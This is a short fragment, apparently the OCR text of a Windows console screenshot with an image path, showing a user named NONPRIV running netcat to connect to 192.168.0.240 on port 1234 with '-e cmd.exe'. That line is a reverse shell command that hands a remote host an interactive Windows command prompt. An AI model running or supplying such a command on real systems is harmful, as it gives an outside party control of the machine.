 C:\Users\NONPRIV\Desktop\cmd.exe - nc 192.168.0.240 1234 -e cmd.exe
C:\Users\NONPRIV\Desktop\netcat>nc 192.168.0.240 1234 -e cmd.exe